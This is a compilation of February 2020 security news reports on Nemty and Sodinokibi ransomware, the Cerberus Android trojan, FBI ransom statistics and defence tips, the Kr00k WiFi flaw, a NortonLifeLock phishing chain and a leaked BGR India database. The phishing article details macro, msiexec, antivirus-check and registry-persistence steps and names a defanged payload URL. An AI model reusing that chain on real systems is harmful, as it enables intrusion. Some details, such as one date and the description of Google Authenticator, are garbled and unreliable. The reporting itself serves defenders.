
Nemty ransomware was first spotted in August 2019 and is known for deleting the shadow copies of all the files it encrypts, making it impossible for victims who don't have separate backups to recover their data.
Researchers discovered one month later that the malware's developers upgraded it to include code for killing Windows services and processes to allow it to encrypt files that are currently in use.
Security firm Tesorion created a free Nemty ransomware decryptor in October 2019 for Nemty versions 1.4 and 1.6, and working for a limited number of document types including images, videos, office docs, and archives.
Last month the operators behind the Nemty ransomware said that they're planning to create a leak blog to be used to publish information stolen for ransomware victims who refused to pay the ransoms.
This trend was started by Maze Ransomware in November 2019, with Sodinokibi, BitPyLock, and Nemty following on their tracks and saying that they'll adopt the same tactic (1, 2, 3).
Cerberus Android Malware Can Bypass 2FA, Unlock Devices Remotely
24.2.2020 Bleepingcomputer Android
The Cerberus banking Trojan has been upgraded with RAT functionality and is now capable of stealing victims' Google Authenticator two-factor authentication (2FA) codes used as an extra layer of security when logging into online accounts.
Google Authenticator is Google's alternative to SMS-based 2FA that uses a data connection to send one-time passcode (OTP) via text messages, something that the search giant frowns upon seeing that they can be intercepted because they're sent using an external carrier network.
While using an app to generate 2FA codes locally is seen as a more secure alternative to SMS-delivered ones, security researchers at mobile threat intelligence firm ThreatFabric have discovered an upgraded Cerberus banking Trojan sample that can now also log and steal information from Google Authenticator.
This might get app-based 2FA on the same level of security as SMS-based 2FA in the near future seeing that the codes can now be stolen in both cases.
New Cerberus capabilities (ThreatFabric)
Abusing Google's Authenticator
The Android malware that was first spotted in June 2019 as a run-of-the-mill banking Trojan now steals Google Authenticator 2FA codes by abusing Android Accessibility privileges.
"When the app is running, the Trojan can get the content of the interface and can send it to the C2 server," the report adds. "Once again, we can deduce that this functionality will be used to bypass authentication services that rely on OTP codes."
These stolen codes can be used to bypass the additional 2FA security layer on online services such as banks, email services, messaging apps, and social media networks to name just a few.
Cerberus' 2FA code theft module is not the first one spotted in the wild so far, with previous cases of malware capable of this stunt being discovered by ESET and Symantec. However, those strains were targeting SMS-based two-factor authentication to bypass 2FA protection.
Fully operational RAT module
As the ThreatFabric security researchers also discovered, Cerberus now has TeamViewer-based remote access Trojan (RAT) capabilities designed to provide its operators with full RAT functionality.
"The RAT service is able to traverse the file system of the device and download its contents. On top of that, it can also launch TeamViewer and setup connections to it, providing threat actors full remote access of the device," ThreatFabric says.
This new RAT module can be used by Cerberus' operators to manage apps on infected Android devices, change a device's settings, as well as use any of the apps installed just like the device's owner.
The Android malware sample they analyzed also comes with a screen-lock grabbing feature that uses overlays, making it possible for the attackers to use the built-in RAT to unlock their victims' Android devices remotely.
"From the implementation of the RAT we can conclude that this screen-lock credential theft was built in order for the actors to be able to remotely unlock the device in order to perform fraud when the victim is not using the device," ThreatFabric adds. "This once more shows the creativity of criminals to build the right tools to be successful."
#Malware challenge :
Try finding the relation between these screenshots...
The answer: They represent latest changes in the #Cerberus #Android banking #Trojan, first spotted mid January, still under development pic.twitter.com/QRFdiWYpLe
— ThreatFabric (@ThreatFabric) February 20, 2020
Until the report was published, ThreatFabric has seen no attempts to advertise these new capabilities on underground forums or YouTube channels Cerberus is being peddled on.
This hints at the upgraded malware still going through a testing phase at the moment, although the researchers thin that it "might be released soon."
"Having an exhaustive target list including institutions from all over the world, combined with its new RAT capability, Cerberus is a critical risk for financials offering online banking services," ThreatFabric adds.
The full-report available here also provides updated information on the Gustuff, the Hydra, the Ginp, and the Anubis Android banking malware, together with a list of indicators of compromise (IOCs) for all the analyzed malware samples.
FBI Says $140+ Million Paid to Ransomware, Offers Defense Tips
24.2.2020 Bleepingcomputer BigBrothers
Through the analysis of collected ransomware bitcoin wallets and ransom notes, the FBI states that victims have paid over $140 million to ransomware operators over the past six years.
At the RSA security conference this week, FBI Special Agent Joel DeCapua explained how he used bitcoin wallets and ransom notes that were collected by the FBI, shared by private partners, or found on VirusTotal to compute how much money was paid in ransom payments over 6 years.
According to DeCapua between 10/0/1/2013 and 11/07/2019, there have been approximately $144,350,000 in bitcoins paid to ransomware actors as part of a ransom. This money does not include operational costs related to the attack, but purely the ransom payments.

RSA Slide: Ransom paid over 6 years
When analyzing the ransomware families that the ransoms were paid, Ryuk stood out head and shoulders above the rest with payments totaling $61.26 million. The second-place spot goes to Crysis/Dharma at $24.48 million and then third place is Bitpaymer at $8.04 million.

RSA Slide: Who earned the most
It should be noted that the actual amount of payments made over the 6 years is probably quite larger as there are many ransom notes and wallets that the FBI does not have access to. Furthermore, many companies keep ransomware attacks secret to prevent it from impacting stock prices.
FBI offers tips on ransomware defense
As part of his RSA talk, DeCapua also offered recommended tips on how companies can defend themselves against ransomware.

RSA Slide: FBI tips to protect against ransomware
1. RDP accounts for 70-80% of network breaches
DeCapua stated that the Windows Remote Desktop Protocol (RDP) is the most common method that ransomware attackers are gaining access to a network before deploying ransomware.
"RDP is still 70-80% of the initial foothold that ransomware actors use," DeCapua stated in his talk.
Therefore, if you use RDP in your organization it is recommended that you use Network Level Authentication (NLA), which requires clients to authenticate themselves with the network before actually connecting to the remote desktop server.
This offer increased security as it does not give the attacker access to an RDP server until they are authenticated and thus offers better protection against preauthentication exploits.
It is also suggested that you use unique and complex passwords for your RDP accounts.
BleepingComputer also suggests that you place all RDP services behind a VPN so that they are not publicly accessible on the Internet.
2. Be careful of phishing attacks
While not shown on his slide, DeCapua also mentioned that if its not RDP attacks that allow bad actors access to a network, its either phishing, following by remote code execution vulnerabilities.
All users must be wary of strange emails with attachments asking you to enable content or enable editing, which you should never do without speaking to an IT staff or system administrator.
Phishing is getting harder and more complex to detect, especially now that actors are compromising coworker's accounts and using them to phish other employees.
Always be wary of any email with attachments and if you are not 100% sure if they legitimate, reach out to the sender via phone or speak to a system admin before opening them.
3. Install software and operating system updates
Make sure to install operating system and software updates as quickly as possible after being released.
Every second Tuesday of the month, Microsoft releases security updates for its software and Windows as part of the Microsoft Patch Tuesday.
It is very common to find proof-of-concept exploits being published soon after updates are released, which are useful for administrators and researchers, but also for attackers to use in attacks.
Therefore, it is important to get those updates installed as soon as possible. This is especially true for public-facing services such as RDP, Exchange, etc.
4. Use complex passwords
Everyone knows you need to use complex passwords that are unique for every login that you have.
Unfortunately, many people do not heed this advice and just use the same password at every site.
This means if one of those sites gets hacked, your exposed credentials can then be used in credential stuffing attacks at other sites and possibly even network logins.
Use a password manager to keep track of your unique passwords and you will be far greater protected.
5. Monitor your network
DeCapua stated that invariably someone at your company is going to get phished, hacked, or compromised in some way so it is important to always monitor a network for suspicious activity.
"You're not going to prevent an intrusion, but actors get really really noisy when they are moving laterally and trying to escalate their privileges," stated DeCapua.
Invest in network monitoring tools and intrusion detection systems to detect suspicious activity and traffic in your network.
6. Have a contingency plan and backups
To be technical, things just happen. So have a contingency plan and good backups.
No matter how hard you try to protect your computers and network, someone invariably clicks on the wrong thing or a server is exposed in some manner.
So always make sure to have a tested and working nightly backup routine with file versioning. This includes offline backups that are not accessible via the cloud.
BleepingComputer routinely sees ransomware actors targeting a victim's cloud-based backup service and deleting all backups before encrypting the network.
Therefore, it is important to retain offline backups that cannot be wiped by bad actors.
You can watch FBI Special Agent Joel DeCapua's full talk below:
Cisco Working on Patches for New Kr00k WiFi Vulnerability
24.2.2020 Bleepingcomputer Vulnerebility
Cisco today announced that it is working to patch multiple products that are affected by the recently disclosed Kr00k vulnerability in WiFi chips from Broadcom and Cypress.
The flaw (CVE-2019-15126) was announced yesterday by security researchers at ESET and can be leveraged by an unauthenticated attacker to decrypt data frames captured from a nearby vulnerable device.
Kr00k affects at least 14 Cisco products
An attacker exploiting this security vulnerability does not need to know the Wireless Protected Access (WPA) or Wireless Protected Access 2 (WPA2) keys that secure the network.
Cisco is currently investigating its line of products to identify which ones are vulnerable and so far it came up with the following list:
Cisco Bug ID
Routing and Switching - Enterprise and Service Provider
Cisco Connected Grid Routers CSCvs87927
Routing and Switching - Small Business
Cisco RV340W Dual WAN Gigabit Wireless-AC VPN Router CSCvs87875
Cisco Small Business RV Series RV110W Wireless-N VPN Firewall CSCvs87870
Cisco Small Business RV Series RV215W Wireless-N VPN Router CSCvs87874
Cisco Small Business RV130 Series VPN Routers CSCvs87871
Cisco WAP125 Wireless-AC Dual Band Desktop Access Point with PoE CSCvs87868
Cisco WAP150 Wireless-AC/N Dual Radio Access Point with PoE CSCvs87877
Cisco WAP361 Wireless-AC/N Dual Radio Wall Plate Access Point with PoE CSCvs87877
Cisco WAP571 Wireless-AC/N Premium Dual Radio Access Point with PoE CSCvs93095
Cisco WAP571E Wireless-AC/N Premium Dual Radio Outdoor Access Point CSCvs93095
Cisco WAP581 Wireless-AC Dual Radio Wave 2 Access Point CSCvs87868
Voice and Unified Communications Devices
Cisco Wireless IP Phone 8821 CSCvs87896
Wireless
Cisco Catalyst 9115 Series Wi-Fi 6 Access Points CSCvs87888
Cisco Catalyst 9120 Series Access Points CSCvs87888
The company warns that there is no workaround to mitigate the issue and a patch is the only reliable solution. The assessed severity level is medium.
CVE-2019-15126 occurs on devices with WiFi chips from Broadcom or Cypress when they disconnect from their access point; in technical terms, this is known as a disassociation event and can be triggered by an attacker via a deauthentication attack.
During this process, the key that secures WiFi communication is cleared in memory (set to zero). Some WiFi frames still present in the transmit buffer are sent out encrypted with the all-zero key.
Attackers can intercept the frames and decrypt them, potentially extracting sensitive information. By triggering multiple disassociation events, they can acquire more frames and increase their chances of finding important info.
In today's advisory, Cisco describes two methods that can be used to intercept the weakly-encrypted WiFi frames:
Triggering the disassociation event by injecting malicious packets into the wireless network and capturing the frames sent after the event.
Passively listening to traffic from the wireless network and capturing the frames sent after a disassociation event.
ESET researchers disclosed the vulnerability to Broadcom and Cypress, allowing time for a firmware fix to become available and distributed to vendors with affected products.
Before patches emerged, the researchers estimated that there were more than one billion devices vulnerable in the world. The list includes popular products from high-profile companies like Apple, Amazon, Google, Samsun, Asus, Huawei, Xiaomi.
Norton LifeLock Phishing Scam Installs Remote Access Trojan
24.2.2020 Bleepingcomputer Phishing
Cybercriminals behind a recently observed phishing campaign used a clever ruse in the form of a bogus NortonLifelock document to fool victims into installing a remote access tool (RAT) that is typically used for legitimate purposes.
The malicious activity has the hallmarks of a seasoned threat actor familiar with evasion techniques and offensive security frameworks that help install the payload.
Hooking the victim
The infection chain starts with a Microsoft Word document laced with malicious macro code. The threat actor relied on a creative tactic to entice victims into enabling macros, which are disabled by default across the Office suite.
Under the pretext of a password-protected NortonLifelock document with personal information, victims are asked to enable macros and type in a password that is most likely provided in the phishing email.
Security researchers from Unit 42, Palo Alto Networks' threat intelligence team, found that the password dialog box accepts only the upper/lowercase letter 'C'.
When a wrong password is entered, an error pops up showing the message "Incorrect key." Malicious action does not continue in this scenario.
Evasion and persistence
If the user provides the correct input, the macro keeps executing and builds a command string that ultimately installs NetSupport Manager, a legitimate remote control software.
This is achieved in three steps via the VBA shell function:
Launches cmd.exe passing the /c parameter - carries out the command and exits
Constructs a batch file named 'alpaca.bat'
Executes the newly created batch script
The RAT binary is downloaded and installed with the help of the 'msiexec' command in the Windows Installer service. Delivery is from a domain (quickwaysignstx[.]com/view.php) that appears to have been compromised by the attacker for this purpose.
However, this procedure occurs only when the request has the user-agent string 'Windows Installer,' which is part of the 'msiexec' command. Using a different user-agent shows a benign image.
In a report today, the researchers note that the MSI payload retrieved this way installs without any warning to the user and adds a PowerShell script in the Windows %temp% folder.
It is used for persistence, its role is that of a backup solution for installing the NetSupport Manager remote access tool. Before proceeding, the script checks for the presence of Avast or AVG antivirus and stops if any of the two are running on the victim host.
If all is clear, the script adds to a folder with a random name the files needed by NetSupport Manager and creates a registry key ('HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run') for the main executable 'presentationhost.exe' for persistence.
After starting the RAT, the name of the victim computer is automatically sent to the attacker and all PowerShell scripts are removed from the %temp% folder.
Unit 42 spotted the campaign in early January but they tracked related activity to early November 2019, indicating a larger operation.
Related activity identified at the beginning relied on Proton email addresses with the name of someone publicly associated with the target company or of a public figure from the film or print industry.
The email subject themes informed of a refund status or unauthorized credit card transactions. The finance-related theme persisted in later attacks but the name of the attachments followed the pattern ".doc."
Palo Alto Networks published on its GitHub page a set of indicators of compromise associated with this threat actor's campaign.
SQL Dump from BGR India Shared on Hacker Forum
24.2.2020 Bleepingcomputer Hacking
Hackers are currently sharing SQL databases from unsecured Amazon Simple Storage Service (S3) buckets, one dump belonging to the BGR tech news site in India.
The database is part of a larger trove of 21.5GB in uncompressed form that includes details from at least two other sites. All the information is distributed freely on a hacker forum.
Full SQL dump
With about two million monthly users and over 210,000 followers on Twitter, BGR India is a popular website.
Researchers from Under the Breach, a company that monitors the cybercrime space, spotted the BGR data dump, noting that it is a full SQL backup that includes usernames, emails, and passwords. Other information is also available.
BREAKING: Actor dumps the MySQL database of https://t.co/iFsjvATWZZ (@BGRIndia) a huge Indian tech news site!
- 2,000,000 monthly visitors, @BGR 11,650,000 monthly visitors!
-Hacked due to exposed s3 AWS bucket.
- Usernames, E-mails, Passwords and more.
- Full SQL backup. pic.twitter.com/MA6lH6JKt6
— Under the Breach (@underthebreach) February 26, 2020
A "full SQL dump" refers to all the posts on the site along with access credentials for authors and administrators. The potential for cybercriminal activity is obvious in this case.
The researcher says that credentials were stored in hashed form, converted with a function in WordPress. In most cases, hackers pay to have the hashes cracked. On some specialized sites, this service is advertised at a reasonable price.
Standalone software is also available for trying to crack the passwords locally and the success rate increases significantly if weak credentials are used.
According to the hacker forum member posting the download link, the data trove contains at least 36,000 emails and logins for the affected websites (tradinggame.au.com, bgr.in, and S3 Production). In total, there are 16 SQL dumps archived in a 7 ZIP file.
Misconfigured S3 buckets that can be accessed from the public web are a frequent source of data leaks. Amazon buckets have always been private by default and administrators were in full control of the level of access allowed to the public.
More than this, public buckets have been marked with a visible notification for the past few years. However, admins sometimes need to allow public access to a storage location and temporarily lift the restriction. Unfortunately, they forget about the change and the rule remains in effect.
Amazon provides clear instructions on how to maintain resources in S3 buckets safe from public access.
Sodinokibi Ransomware May Tip NASDAQ on Attacks to Hurt Stock Prices
24.2.2020 Bleepingcomputer Ransomware
The operators of the Sodinokibi Ransomware (REvil) have started urging affiliates to copy their victim's data before encrypting computers so it can be used as leverage on a new data leak site that is being launched soon.
The Sodinokibi Ransomware ransomware operation is a Ransomware-as-a-Service where the operators manage the payment portal and development of the ransomware and third-party 'affiliates' distribute the ransomware.
The operators and affiliates then share the ransomware payment made by victims.
Most likely spurred on by the release of DoppelPaymer's data leak web site this week, the public-facing representative of Sodinokibi, Unknown, outlined their plans for the further extortion of victims on a Russian malware and hacker forum.
According to the post shared with BleepingComputer by Damian, the ransomware operators have finished a 'blog' that will be used to distribute unpaid victim's stolen data, with some data like Social Security numbers being held back to be sold on dark markets for a 'fairly high rate of return'.

Sodinokibi plans for their data leak site
Unknown states that the companies who are encrypted by REvil have "serious problems with data privacy" and should move to negotiations quickly.
Further laying their plans out in the open, Unknown speculates on other ways that they can further pressure victims to pay a ransom.
One idea they are thinking about is to auto-email stock exchanges, such as NASDAQ, to let them know about the company's attack and hurt the value of their stock.
The full posted translated from Russian can be read below:
For all previously published orders, we found artists. The tasks set are difficult, but solvable. We hope to add all the functionality as soon as possible, as it will be ready.
We also finished work on a blog in which data from compromised systems will be published. We urged all adverts to copy information as often as possible, so we are convinced that this will be a very effective use of this blog. Not all blog information is available for viewing - some information is previously available to services for the sale of SS and other information, which will allow you to get a fairly high rate of return on this information. Now we can say with confidence - all the companies that have our product have serious problems with data privacy. We strongly recommend that these companies move to negotiations fairly quickly, as we plan to expand and improve this blog. Have some interesting thoughts about auto -notification email addresses of stock exchanges (for example, NASDAQ ), which will allow you to influence the financial condition of the company quickly and efficiently.
Now all data will be published on this blog.
xxx
There are 3 places in the affiliate program. Interested in networking . Soon, probably, we will leave all sites and stop recruiting. Hurry up.
As part of this post, they also linked to a 10MB stolen data dump of one of their victims that they claim contains financial and tax information. They go on to state that they will add more to this data dump if the victim does not pay.
